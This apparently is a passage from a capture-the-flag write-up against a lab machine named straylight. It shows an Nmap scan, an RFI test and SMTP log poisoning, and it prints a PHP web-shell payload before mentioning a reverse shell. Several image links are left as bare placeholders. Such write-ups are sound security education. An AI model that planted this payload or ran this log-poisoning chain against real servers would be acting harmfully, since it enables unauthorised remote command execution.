Nmap scan report for 192.168.56.121
Host is up (0.000084s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: straylight, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=straylight
| Subject Alternative Name: DNS:straylight
| Issuer: commonName=straylight
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-05-12T18:08:02
| Not valid after: 2028-05-09T18:08:02
| MD5: dd86:99b4:ce4d:71c4:d4b3:aa3f:1642:77fd
|_SHA-1: 6362:9a8f:6e55:8bee:b71d:eba2:79f9:103f:8f2f:2b8f
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Night City
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.25 (Debian)
3000/tcp open hadoop-datanode Apache Hadoop
| hadoop-tasktracker-info:
|_ Logs: submit
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Welcome to ntopng
|_Requested resource was /lua/login.lua?referer=/
|_http-favicon: Unknown favicon MD5: 7FC0953320A93F3BC71770C25A7F4716
| hadoop-datanode-info:
|_ Logs: submit
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: Host: straylight
on that same parameter, I tested for RFI by creating a Python server on my end but got no request back.

There was an SMTP port open and I was able to read the logs
So I thought of trying for log poisoning

payload :

<?php system($_GET['cmd']); ?>Upon visiting the website, an error was displayed, indicating a log poisoning attempt.


Tested for successful poisoning by running id command

placed reverse shell payload